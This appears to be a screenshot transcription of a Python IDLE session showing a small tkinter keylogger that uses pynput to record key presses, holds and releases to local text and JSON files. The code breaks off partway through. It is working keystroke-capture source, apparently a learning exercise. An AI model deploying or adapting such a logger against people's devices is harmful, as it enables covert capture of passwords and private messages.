 udhaiya.py - C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py (3.12.2)
File Edit Format Run Options Window Help
1 import tkinter as tk
2 from tkinter import *
3 from pynput import keyboard
4 import json
5
6 keys_used=[]# Define an empty list to store keys
7 flag=False# Initialize flag variable to False
8 keys=""# Initialize keys variable to an empty string
9
10 def generate_text_log(key):
11     with open('key_log.txt',"w+")as keys:
12         keys.write(key)# Write key to 'key_log.txt' file
13
14 def generate_json_file(keys_used):
15     with open('key_log.json','+wb')as key_log:
16         key_list_bytes=json.dumps(keys_used).encode()
17         key_log.write(key_list_bytes)# Write keys_used list to 'key_log.json' file
18
19 def on_press(key):
20     global flag,keys_used,keys
21     if flag==False:
22         keys_used.append({'Pressed':f'{key}'})
23         flag=True# Update flag to True
24
25     if flag==True:
26         keys_used.append({'Held':f'{key}'})
27     generate_json_file(keys_used)# Call generate_json_file function
28
29 def on_release(key):
30     global flag,keys_used,keys
31     keys_used.append({'Released':f'{key}'})
32     if flag==True:
33         flag=False# Update flag to False
34     generate_json_file(keys_used)
35     keys=keys+str(key)
36     generate_text_log(str(keys))
37
38 def start_keylogger():
39     global listener
40     listener=keyboard.Listener(on_press=on_press,on_release=on_release)
41     listener.start()
42     label.config(text="[+] Keylogger is running!\n[!] Saving the keys in 'keylogger.txt'",bg='lightgreen')
43     start_button.config(text="Running",state='disabled',bg='green')
44     stop_button.config(state='normal',bg='red')
45
46 def stop_keylogger():
47     global listener
48     listener.stop()
49     label.config(text="Keylogger stopped.",bg='salmon')
*IDLE Shell 3.12.2*
File Edit Shell Debug Options Window Help
Python 3.12.2 (tags/v3.12.2:6abddd9, Feb  6 2024, 21:26:36) [MSC v.1937 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license()" for more information.
>>>
= RESTART: C:/Users/udhaiyalakshmi P/AppData/Local/Programs/Python/Python312/udhaiya.py
Col: 0
Keylogger
Keylogger stopped.
Start
Stop
Ln: 1 Col: 20
31°C
Partly cloudy
Search
L
Y
ENG
IN
21:19
08-04-2024